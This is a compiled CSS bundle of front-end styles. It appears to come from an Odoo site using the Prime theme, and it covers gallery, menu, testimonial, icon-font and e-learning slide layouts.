/* /theme_prime/static/src/snippets/s_gallery/000.scss defined in bundle 'web.assets_frontend' */
 .s_gallery .gallery-image{cursor: pointer;}.s_gallery .gallery-zoom-in-effect{overflow: hidden;}.s_gallery .gallery-zoom-in-effect img{object-fit: cover; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.s_gallery .gallery-zoom-in-effect:hover img{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1);}.s_gallery .gallery-zoom-out-effect{border: solid 1px transparent;}.s_gallery .gallery-zoom-out-effect img{object-fit: cover; -webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease; filter: gray; -webkit-filter: grayscale(100%);}.s_gallery .gallery-zoom-out-effect:hover img{-webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); -webkit-filter: grayscale(0%);}.s_gallery .gallery-text-effect{-webkit-transition: all .3s ease; -o-transition: all .3s ease; transition: all .3s ease;}.s_gallery .gallery-text-effect:hover{background-color: #343A40; color: #FFFFFF;}body:not(.editor_enable) .s_gallery .gallery-overlay-effect:after{content: ''; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-color: rgba(0, 0, 0, 0.3);}body:not(.editor_enable) .s_gallery .gallery-overlay-effect:hover:after{content: initial;}

/* /theme_prime/static/src/snippets/s_heading/000.scss defined in bundle 'web.assets_frontend' */
 .s_heading_1 .tp-heading-container.tp-line-bottom:after{content: ''; margin-top: 1.7rem; display: inline-block; border-top-style: solid; border-color: #0da9ef;}.s_heading_1 .tp-heading-container.tp-line-top:before{content: ''; margin-bottom: 1.7rem; display: inline-block; border-bottom-style: solid; border-color: #0da9ef;}.s_heading_1 .tp-heading-container.tp-line-thickness-light:before{border-bottom-width: 2px;}.s_heading_1 .tp-heading-container.tp-line-thickness-normal:before{border-bottom-width: 5px;}.s_heading_1 .tp-heading-container.tp-line-thickness-bold:before{border-bottom-width: 10px;}.s_heading_1 .tp-heading-container.tp-line-thickness-light:after{border-top-width: 2px;}.s_heading_1 .tp-heading-container.tp-line-thickness-normal:after{border-top-width: 5px;}.s_heading_1 .tp-heading-container.tp-line-thickness-bold:after{border-top-width: 10px;}.s_heading_1 .tp-heading-container.tp-line-width-short:after, .s_heading_1 .tp-heading-container.tp-line-width-short:before{width: 2.14rem;}.s_heading_1 .tp-heading-container.tp-line-width-normal:after, .s_heading_1 .tp-heading-container.tp-line-width-normal:before{width: 2.71rem;}.s_heading_1 .tp-heading-container.tp-line-width-long:after, .s_heading_1 .tp-heading-container.tp-line-width-long:before{width: 5rem;}.s_heading_2 .tp-heading-container.tp-line-bottom:after{content: ''; margin-top: 0.9rem; border-top-width: 0.9rem; display: inline-block; border-top-style: solid; border-color: #0da9ef; border-radius: 50%; width: 0.9rem;}.s_heading_2 .tp-heading-container.tp-line-top:before{content: ''; margin-bottom: 0.9rem; border-bottom-width: 0.9rem; display: inline-block; border-bottom-style: solid; border-color: #0da9ef; border-radius: 50%; width: 0.9rem;}

/* /theme_prime/static/src/snippets/s_icon_block/000.scss defined in bundle 'web.assets_frontend' */
 .s_icon_block_3 .tp-icon-block-icon.fa-2x{padding: 0; height: 3rem; width: 3rem; line-height: 3rem; text-align: center;}.s_icon_block_4 .tp-icon-block-icon.fa-2x{padding: 0; height: 3rem; width: 3rem; line-height: 3rem; text-align: center;}.s_icon_block_9 .tp-icon-block-icon.fa-2x{padding: 0; height: 3.5rem; width: 3.5rem; line-height: 3.5rem; text-align: center;}@media (min-width: 768px){.s_icon_block_10 .tp-icon-block:not(:last-child){border-right: 1px solid; border-color: #DEE2E6;}}@media (max-width: 1199.98px){.s_icon_block_11 .tp-icon-block .tp-icon-block-icon{border-right-width: 0px;}}@media (min-width: 1200px){.s_icon_block_11 .tp-icon-block:not(:last-child) .tp-icon-block-icon{border-right: 1px solid; border-color: #DEE2E6;}}@media (max-width: 767.98px){.s_icon_block_11 > .container > .row, .s_icon_block_11 > .o_container_small > .row{border-width: 0px !important;}}@media (max-width: 991.98px){.s_icon_block_12 .tp-icon-block{border-right-width: 0px;}}@media (min-width: 992px){.s_icon_block_12 .tp-icon-block:not(:last-child){border-right: 1px solid; border-color: #DEE2E6;}}

/* /theme_prime/static/src/snippets/s_info_block/000.scss defined in bundle 'web.assets_frontend' */
 .s_info_block_7 .tp-offer-block .tp-offer-label-lg{line-height: 210px; font-size: 14.2rem;}.s_info_block_7 .tp-offer-block .tp-offer-label-md{line-height: 70px; font-size: 5rem;}.s_info_block_7 .tp-offer-block .tp-offer-label-sm{font-size: 2.8rem;}.s_info_block_7 .tp-badge-container{position: absolute; top: -2.1rem; left: auto; bottom: auto; right: 0.7rem; height: 85px; width: 85px;}.s_info_block_7 .tp-badge{position: absolute; top: 25%; left: 17%; bottom: auto; right: auto;}

/* /theme_prime/static/src/snippets/s_megamenu/000.scss defined in bundle 'web.assets_frontend' */
 .tp-mega-menu ul.tp-megamenu-list-dark > li{padding-top: 0.3rem; padding-bottom: 0.3rem;}.tp-mega-menu ul.tp-megamenu-list-dark > li > a:not(.btn){color: #6c757d;}.tp-mega-menu ul.tp-megamenu-list-dark > li > a:not(.btn):hover{color: #0da9ef;}.tp-mega-menu a.tp-megamenu-link-dark{color: #171a1c; transition: 0.2s;}.tp-mega-menu a.tp-megamenu-link-dark:hover{color: #0da9ef !important;}.s_mega_menu_6 .card, .s_mega_menu_6 .card-body{background-color: transparent !important;}.s_mega_menu_4 .tp-banner-text{position: absolute; top: 20%; left: 50%; bottom: auto; right: auto; width: 100%; transform: translate(-50%, -20%); -webkit-transform: translate(-50%, -20%); z-index: 2;}.s_mega_menu_7 .tp-banner-text{position: absolute; top: 20%; left: 50%; bottom: auto; right: auto; width: 100%; transform: translate(-50%, -20%); -webkit-transform: translate(-50%, -20%); z-index: 2;}.s_mega_menu_8 .tp-banner-block{min-height: 400px;}.s_mega_menu_8 .tp-banner-block .tp-banner-text{position: absolute; top: auto; left: 18px; bottom: 20px; right: 18px; padding: 1rem; background: rgba(255, 255, 255, 0.9);}.s_mega_menu_9 .tp-banner-text{position: absolute; top: auto; left: 50%; bottom: 0; right: auto; width: 100%; transform: translate(-50%, 0%); -webkit-transform: translate(-50%, 0%); z-index: 2; padding: 1rem; background-color: rgba(255, 255, 255, 0.6);}a.tp_link{color: #6c757d !important; transition: color 0.25s ease-in-out;}a.tp_link:hover{color: #0da9ef !important; text-decoration: none;}.s_mega_menu_9 .s_badge{margin: 0; margin-left: 0.8rem; padding: 0.4em 0.6em; font-size: 0.66rem; border-radius: 3px; padding-top: 5px;}.s_mega_menu_9 .s_badge i{margin-right: 0.3rem;}

/* /theme_prime/static/src/snippets/s_offer/000.scss defined in bundle 'web.assets_frontend' */
 .s_offer_4 .banner-text{position: absolute; top: 20%; left: 50%; bottom: auto; right: auto; width: 100%; transform: translate(-50%, -20%); -webkit-transform: translate(-50%, -20%);}

/* /theme_prime/static/src/snippets/s_team/000.scss defined in bundle 'web.assets_frontend' */
 .s_team_3 .tp-team-avatar{height: 100px; width: 100px;}.s_team_4 .card-img-top, .s_team_4 .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .s_team_4 .o_record_cover_image{height: 150px; width: 150px;}.s_team_4 .tp-team-social-icon{padding: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; border-radius: 50%; border: 1px solid #DEE2E6; cursor: pointer; display: block;}.s_team_4 .tp-team-social-icon:hover{background-color: #DEE2E6;}.s_team_5 .tp-team-card{overflow: initial; margin-top: 3rem;}.s_team_5 .tp-team-avatar{height: 96px; width: 96px; margin-top: -3rem;}.s_team_5 .tp-team-social-icon{padding: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; border-radius: 50%; border: 1px solid #DEE2E6; cursor: pointer; display: block;}.s_team_5 .tp-team-social-icon:hover{background-color: #DEE2E6;}

/* /theme_prime/static/src/snippets/s_testimonial/000.scss defined in bundle 'web.assets_frontend' */
 .s_testimonial_1 .tp-author-image{height: 60px; width: 60px;}.s_testimonial_2 .tp-author-image{height: 120px; width: 120px;}.s_testimonial_3 .tp-author-image{height: 80px; width: 80px;}.s_testimonial_4 .tp-author-image{height: 55px; width: 55px; padding: 2px; border: 2px solid #0da9ef;}.s_testimonial_5 blockquote{background-color: #FFFFFF;}.s_testimonial_5 blockquote:after{content: ''; position: absolute; top: auto; left: 80px; bottom: -30px; right: auto; display: block; width: 0; height: 0; border-style: solid; border-width: 30px 30px 0 0; border-color: #FFFFFF transparent transparent transparent; filter: drop-shadow(0 0.125rem 0.25rem rgba(0, 0, 0, 0.075));}.s_testimonial_5 .tp-author-image{height: 55px; width: 55px;}

/* /theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-1.css defined in bundle 'web.assets_frontend' */
@font-face{font-family: 'Droggol-Pack'; src: url('/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.eot?4iwoe7'); src: url('/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.eot?4iwoe7#iefix') format('embedded-opentype'), url('/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7') format('truetype'), url('/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.woff?4iwoe7') format('woff'), url('/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.svg?4iwoe7#Droggol-Pack') format('svg'); font-weight: normal; font-style: normal; font-display: block;}[class^="dri-"], [class*=" dri-"]{font-family: 'Droggol-Pack' !important; speak: never; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.dri-eye:before{content: "\e905";}.dri-wishlist:before{content: "\e906";}.dri-compare:before{content: "\e900";}.dri-search:before{content: "\e901";}.dri-cart:before{content: "\e902";}.dri-user:before{content: "\e903";}.dri-bolt:before{content: "\e904";}.dri-home-l:before{content: "\e800";}.dri-tag-l:before{content: "\e82f";}.dri-phone-l:before{content: "\e830";}.dri-rocket-l:before{content: "\e84b";}.dri-cross-l:before{content: "\e870";}.dri-chevron-up-l:before{content: "\e873";}.dri-chevron-down-l:before{content: "\e874";}.dri-chevron-left-l:before{content: "\e875";}.dri-chevron-right-l:before{content: "\e876";}.dri-arrow-left-l:before{content: "\e879";}.dri-arrow-right-l:before{content: "\e87a";}.dri-search-l:before{content: "\e86f";}.dri-sync-l:before{content: "\e862";}.dri-menu-circle-l:before{content: "\e87e";}.dri-category:before{content: "\e923";}

/* /website/static/src/scss/options/ripple_effect.scss defined in bundle 'web.assets_frontend' */
 @keyframes o-btn-ripple{100%{opacity: 0; transform: scale(2.5);}}.o_ripple_item{display: none; position: absolute; z-index: -1; border-radius: 100%; opacity: .3; background: currentColor; pointer-events: none; transform: scale(0);}.o_js_ripple_effect{transform-style: preserve-3d; position: relative !important; overflow: hidden !important;}.o_js_ripple_effect .o_ripple_item{display: block; animation: o-btn-ripple ease-in;}

/* /website_slides/static/src/scss/website_slides.scss defined in bundle 'web.assets_frontend' */
 .o_wslides_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f);}.o_wslides_course_pict{width: 100%; height: 100%; object-fit: cover;}@media (min-width: 768px){.o_wslides_course_pict{border: 1px solid #68465f; border-bottom-width: 0;}}.o_wslides_arrow{position: absolute; height: 24px; margin-left: -5px; margin-top: 10px; line-height: 1.8em; padding-left: 8px; padding-right: 5px; background: #17A2B8; color: white; box-shadow: 0px 0px 3px gray; z-index: 1; text-decoration: none;}.o_wslides_arrow:after{content: ""; position: absolute; height: 0px; width: 0px; right: 0; margin-right: -15px; border-left: 15px solid #17A2B8; border-bottom: 12px solid transparent; border-top: 12px solid transparent;}.o_wslides_channel_tag{vertical-align: middle;}.o_wslides_channel_tag.o_tag_color_0{color: black; background-color: white; box-shadow: inset 0 0 0 1px #777777;}a.o_wslides_channel_tag.o_tag_color_0:hover{color: #212529; background-color: #e6e5e5;}.o_wslides_channel_tag.o_tag_color_1{color: white; background-color: #F06050;}a.o_wslides_channel_tag.o_tag_color_1:hover{color: #FFFFFF; background-color: #ec3521;}.o_wslides_channel_tag.o_tag_color_2{color: white; background-color: #F4A460;}a.o_wslides_channel_tag.o_tag_color_2:hover{color: #212529; background-color: #f18930;}.o_wslides_channel_tag.o_tag_color_3{color: white; background-color: #F7CD1F;}a.o_wslides_channel_tag.o_tag_color_3:hover{color: #212529; background-color: #dbb208;}.o_wslides_channel_tag.o_tag_color_4{color: white; background-color: #6CC1ED;}a.o_wslides_channel_tag.o_tag_color_4:hover{color: #212529; background-color: #3faee7;}.o_wslides_channel_tag.o_tag_color_5{color: white; background-color: #814968;}a.o_wslides_channel_tag.o_tag_color_5:hover{color: #FFFFFF; background-color: #60374e;}.o_wslides_channel_tag.o_tag_color_6{color: white; background-color: #EB7E7F;}a.o_wslides_channel_tag.o_tag_color_6:hover{color: #212529; background-color: #e45253;}.o_wslides_channel_tag.o_tag_color_7{color: white; background-color: #2C8397;}a.o_wslides_channel_tag.o_tag_color_7:hover{color: #FFFFFF; background-color: #206170;}.o_wslides_channel_tag.o_tag_color_8{color: white; background-color: #475577;}a.o_wslides_channel_tag.o_tag_color_8:hover{color: #FFFFFF; background-color: #343e57;}.o_wslides_channel_tag.o_tag_color_9{color: white; background-color: #D6145F;}a.o_wslides_channel_tag.o_tag_color_9:hover{color: #FFFFFF; background-color: #a7104a;}.o_wslides_channel_tag.o_tag_color_10{color: white; background-color: #30C381;}a.o_wslides_channel_tag.o_tag_color_10:hover{color: #FFFFFF; background-color: #269a66;}.o_wslides_channel_tag.o_tag_color_11{color: white; background-color: #9365B8;}a.o_wslides_channel_tag.o_tag_color_11:hover{color: #FFFFFF; background-color: #7a4aa0;}.o_wslides_body{background-color: #f7f7fa;}.o_wslides_body .o_wslides_home_nav{top: -40px;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link{color: rgba(0, 0, 0, 0.5) !important;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link:hover, .o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link:focus{color: rgba(0, 0, 0, 0.7) !important;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link.disabled{color: rgba(0, 0, 0, 0.3) !important;}@media (min-width: 992px){.o_wslides_body .o_wslides_home_nav{font-size: 1rem;}.o_wslides_body .o_wslides_home_nav .o_wslides_nav_navbar_right{padding-left: 1rem; margin-left: auto; border-left: 1px solid #DEE2E6;}}.o_wslides_body .o_wslides_js_slide_like_up:not(.disabled), .o_wslides_body .o_wslides_js_slide_like_down:not(.disabled){cursor: pointer; color: #0976a6;}.o_wslides_body .o_wslides_js_lesson_quiz i.o_wslides_js_quiz_icon{cursor: pointer;}.o_wslides_body .o_wslides_js_lesson_quiz i.o_wslides_js_quiz_icon:hover{color: black !important;}.o_wslides_body .o_wslides_js_lesson_quiz_question .list-group-item{font-size: 1rem;}.o_wslides_body .o_wslides_js_lesson_quiz_question .list-group-item input:checked + i.fa-circle{color: #0da9ef !important;}.o_wslides_body .o_wslides_js_lesson_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_wslides_body .o_wslides_js_lesson_quiz_question.completed-disabled{pointer-events: none;}.o_wslides_body a.o_wslides_js_quiz_is_correct{color: black;}.o_wslides_body a.o_wslides_js_quiz_is_correct input:checked + i.fa-check-circle-o{color: #0da9ef !important;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight{background-color: #1252F3; height: 1px; z-index: 3;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight:before, .o_wslides_body .o_wslides_js_quiz_sequence_highlight:after{content: ""; width: 6px; height: 6px; display: block; border-radius: 100%; background-color: inherit; position: absolute; top: -2px; left: auto; bottom: auto; right: -2px;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight:after{right: auto; left: -2px;}.o_wslides_body .text_small_caps{font-variant: small-caps;}.o_wslides_body .o_wslides_entry_muted{opacity: 0.5;}.o_wslides_body hr{min-height: 1px;}.o_wslides_body .o_wslides_desc_truncate_2{max-height: 3.12em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;}.o_wslides_body .o_wslides_desc_truncate_3{max-height: 4.68em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}.o_wslides_body .o_wslides_desc_truncate_10{max-height: 15.6em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 10;}@media (min-width: 992px){.o_wslides_home_main .o_wslides_home_aside_loggedin{background: none; border: none;}}.o_wslides_home_main .o_wprofile_progress_circle{margin-left: auto; margin-right: auto; max-width: 200px;}.o_wslides_course_card.o_wslides_course_unpublished{opacity: 0.5;}.o_wslides_course_sidebar{border: 1px solid #DEE2E6;}@media (min-width: 768px){.o_wslides_course_sidebar{border-top-width: 0;}}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe > .fa-times{display: none;}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe:hover > .fa-check{display: none;}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe:hover > .fa-times{display: inline-block;}.o_wslides_course_sidebar .o_wslides_js_channel_enroll{cursor: pointer;}.o_wslides_course_sidebar .o_wslides_js_channel_enroll:hover, .o_wslides_course_sidebar .o_wslides_js_channel_enroll:hover .o_wslides_enroll_msg small{font-weight: bold;}.o_wslides_course_sidebar .o_wslides_enroll_msg p{display: inline-block; margin-bottom: 0px;}.o_wslides_course_nav{position: absolute; top: 0; left: 0; bottom: auto; right: 0; border-width: 1px 0;}.o_wslides_course_nav, .o_wslides_course_nav .o_wslides_course_nav_search{background-color: rgba(255, 255, 255, 0.05); border-color: rgba(255, 255, 255, 0.1); border-style: solid;}.o_wslides_course_nav .o_wslides_course_nav_search{border-width: 0 1px;}.o_wslides_course_nav .breadcrumb-item.active a, .o_wslides_course_nav .breadcrumb-item a:hover{color: white;}.o_wslides_course_nav .breadcrumb-item a, .o_wslides_course_nav .breadcrumb-item + .breadcrumb-item::before, .o_wslides_course_nav .o_wslides_course_nav_search input::placeholder{color: rgba(255, 255, 255, 0.8);}@media (min-width: 768px){.o_wslides_course_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.225rem; background: rgba(0, 0, 0, 0.2);}}.o_wslides_course_doc_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.225rem; background: rgba(0, 0, 0, 0.2);}@media (min-width: 768px){.o_wslides_course_main .o_wslides_nav_tabs{margin-top: -2.225rem; border-bottom: 0;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.4; color: rgba(255, 255, 255, 0.8);}.o_wslides_course_main .o_wslides_nav_tabs .nav-link:hover, .o_wslides_course_main .o_wslides_nav_tabs .nav-link:focus, .o_wslides_course_main .o_wslides_nav_tabs .nav-link.focus{color: white;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link{border-color: transparent;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link:hover{background: #3d2938;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link.active{color: #212529; background: #f7f7fa; border-color: #f7f7fa;}}@media (max-width: 575.98px){.o_wslides_course_main .o_wslides_nav_tabs{overflow-x: auto; overflow-y: hidden; line-height: 1.51;}.o_wslides_course_main .o_wslides_nav_tabs li{white-space: nowrap;}}.o_wslides_course_main .o_wslides_doc_nav_tabs{margin-top: -2.225rem; border-bottom: 0;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.4; color: rgba(255, 255, 255, 0.8);}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:hover, .o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:focus, .o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link.focus{color: white;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link{border-color: transparent;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:hover{background: #3d2938;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link.active{color: #212529; background: #F8F9FA; border-color: #F8F9FA;}@media (max-width: 767.98px){.o_wslides_course_main .o_wslides_tabs_content{background-color: #FFFFFF; padding: 0 15px;}}@media (max-width: 575.98px){.o_wslides_course_main .o_wslides_tabs_content{margin: 0 -15px;}}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header{z-index: 1;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header + ul{z-index: 0;}.o_wslides_course_main .o_wslides_slides_list .o_text_link{text-decoration: none !important;}.o_wslides_course_main .o_wslides_slides_list .o_text_link > *{text-decoration: none !important; color: #6C757D;}.o_wslides_course_main .o_wslides_slides_list .o_text_link:hover > *{color: inherit;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag{cursor: pointer;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag i{opacity: 0.4;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag:hover i{opacity: 1;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header, .o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide{border: 1px solid #DEE2E6;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide a{text-decoration: none;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide .badge-hide{display: none;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide:hover .badge-hide{display: block;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight{background-color: #1252F3; height: 1px; z-index: 3;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:before, .o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:after{content: ""; width: 6px; height: 6px; display: block; border-radius: 100%; background-color: inherit; position: absolute; top: -2px; left: auto; bottom: auto; right: -2px;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:after{right: auto; left: -2px;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_collapse.collapsed{transform: rotate(90deg);}@media (min-width: 992px){.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list{top: -58px;}}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link{color: #6C757D;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:hover, .o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:focus, .o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link.focus{color: #121416;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link .o_wslides_lesson_link_name{line-height: 1.2;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link.active{box-shadow: inset 2px 0 #0da9ef;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:hover .o_wslides_lesson_link_name{color: #121416;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link{background-color: transparent; border: 0; border-bottom: 1px solid #DEE2E6; color: #6C757D;}.o_wslides_lesson_main .o_wslides_lesson_content .o_wslides_lesson_nav .nav-link.active{border-bottom: 1px solid #28a745; color: #343A40;}@media (min-width: 576px){.o_wslides_quiz_modal .modal-body{overflow: visible !important;}.o_wslides_quiz_modal .modal-body .o_wslides_quiz_modal_close_btn{right: 5px;}.o_wslides_quiz_modal .modal-body .o_wslides_gradient{width: 42%;}.o_wslides_quiz_modal .modal-content{height: 461px;}.o_wslides_quiz_modal .modal-content .o_wslides_quiz_modal_hero{margin-left: -30px; position: absolute; margin-top: -45px;}}.o_wslides_quiz_modal .progress{border-radius: 0; overflow: visible; height: 8px;}.o_wslides_quiz_modal .progress .progress-bar{transition: width 0.8s ease;}.o_wslides_quiz_modal .progress .progress-bar.no-transition{transition: none;}.o_wslides_quiz_modal .tooltip > .tooltip-inner{background-color: #875A7B; padding: 5px 15px; font-weight: bold; font-size: 13px;}.o_wslides_quiz_modal .tooltip > .arrow{border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #875A7B;}.o_wslides_quiz_modal .tooltip > .arrow::before{display: none;}#slide_channel_add_form input[name="channel_type"]:checked + label{border: 4px solid #0da9ef; box-shadow: 3px 3px 5px gray;}#PDFViewer.o_wslides_fs_pdf_viewer{background-image: linear-gradient(120deg, #1f262d, #101216);}#PDFViewer.o_wslides_fs_pdf_viewer #PDFViewerNav{background-image: linear-gradient(120deg, #47525f, #1f262d);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a{color: rgba(255, 255, 255, 0.7);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.focus{color: white;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled{color: rgba(255, 255, 255, 0.2); cursor: default;}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_panel_footer a.disabled.focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:hover, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled:focus, #PDFViewer.o_wslides_fs_pdf_viewer .oe_slides_share_bar a.disabled.focus{color: rgba(255, 255, 255, 0.2);}#PDFViewer.o_wslides_fs_pdf_viewer .oe_slide_embed_option{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.oe_slides_share_bar{padding: 10px 0;}.oe_show_footer{z-index: 2147483647;}

/* /website_slides/static/src/scss/website_slides_profile.scss defined in bundle 'web.assets_frontend' */
 .o_wprofile_slides_course_card_body{cursor: pointer;}

/* /website_slides/static/src/scss/slides_slide_fullscreen.scss defined in bundle 'web.assets_frontend' */
 .o_wslides_fs_main{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1031; background-image: linear-gradient(120deg, #1f262d, #101216);}.o_wslides_fs_main .o_wslides_slide_fs_header{background-image: linear-gradient(-6deg, #47525f, #1f262d); height: 50px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a{background-color: rgba(16, 18, 22, 0.5); color: rgba(255, 255, 255, 0.8); text-decoration: none !important;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a:focus, .o_wslides_fs_main .o_wslides_slide_fs_header > div > a.focus{color: white;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a + a{margin-left: 1px;}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a:hover{background-color: rgba(16, 18, 22, 0.2);}.o_wslides_fs_main .o_wslides_slide_fs_header > div > a.active{background-color: #47525f; color: #fff;}.o_wslides_fs_main .o_wslides_fs_player, .o_wslides_fs_main .o_wslides_fs_sidebar, .o_wslides_fs_main .o_wslides_fs_sidebar_content{transition: all .2s ease-in;}.o_wslides_fs_main .o_wslides_fs_sidebar{background-image: linear-gradient(160deg, #47525f, #1f262d); position: relative; z-index: 1030;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_content{min-width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_toggle_sidebar{position: absolute; top: 0; left: 100%; bottom: 0; right: auto; width: 700px; background: rgba(0, 0, 0, 0.2);}@media (max-width: 991.98px){.o_wslides_fs_main .o_wslides_fs_sidebar{position: absolute; top: 0; left: 0; bottom: 0; right: auto; box-shadow: 5px 0 15px rgba(0, 0, 0, 0.2);}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{display: none;}}@media (min-width: 768px){.o_wslides_fs_main .o_wslides_fs_sidebar{width: 300px;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden{width: 0;}.o_wslides_fs_main .o_wslides_fs_sidebar.o_wslides_fs_sidebar_hidden .o_wslides_fs_sidebar_content{transform: translateX(-100%);}}.o_wslides_fs_main .o_wslides_fs_sidebar a{text-decoration: none !important; color: rgba(255, 255, 255, 0.8);}.o_wslides_fs_main .o_wslides_fs_sidebar a:hover, .o_wslides_fs_main .o_wslides_fs_sidebar a:focus, .o_wslides_fs_main .o_wslides_fs_sidebar a.focus{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar 